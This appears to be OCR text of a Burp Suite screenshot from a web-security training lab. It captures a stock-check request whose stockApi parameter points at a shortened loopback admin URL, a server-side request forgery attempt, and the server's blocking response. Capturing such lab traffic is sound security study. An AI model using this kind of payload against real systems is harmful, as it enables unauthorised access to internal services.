 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac501fd91f18690080670c2c00e6003e.web-security-
3 Cookie: session=w5IHSyx2ESOxQU7aUxSxnxyTy4ZmoIrf
4 Content-Length: 35
5 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v=
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://ac501fd91f18690080670c2c00e6003e.web-
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://ac501fd91f18690080670c2c00e6003e.web-
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
0 stockApi=http%3A%2F%2F127.1%2Fadmin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"